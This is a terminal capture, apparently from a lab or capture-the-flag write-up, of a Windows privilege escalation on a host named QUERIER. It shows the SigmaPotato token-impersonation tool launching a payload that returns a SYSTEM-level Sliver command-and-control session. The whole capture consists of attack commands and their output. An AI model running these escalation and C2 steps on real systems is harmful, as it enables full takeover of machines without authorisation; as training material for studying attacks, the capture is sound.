 PS C:\Tools> .\SigmaPotato.exe C:\Windows\Temp\shell.exe
.\SigmaPotato.exe C:\Windows\Temp\shell.exe
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 852 | Token: 0x820 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 1012
[+] Current Command Length: 25 characters
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 1580
[+] Process returned no output.
[*] Session d383718f HARD_PELT - 10.129.140.22:49685 (QUERIER) - windows/amd64 - Fri, 29 Aug 2025 05:01:24 IST
sliver (HARD_PELT) > use
PS C:\Tools> exit
exit
Shell exited
sliver (HARD_PELT) > use d383718f-97ca-46fa-9bc3-9494050d14de
[*] Active session HARD_PELT (d383718f-97ca-46fa-9bc3-9494050d14de)
sliver (HARD_PELT) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ===================== ================== =========
412d20b2 mtls 10.129.140.22:49681 QUERIER mssql-svc windows/amd64 [ALIVE]
d383718f mtls 10.129.140.22:49685 QUERIER NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
sliver (HARD_PELT) >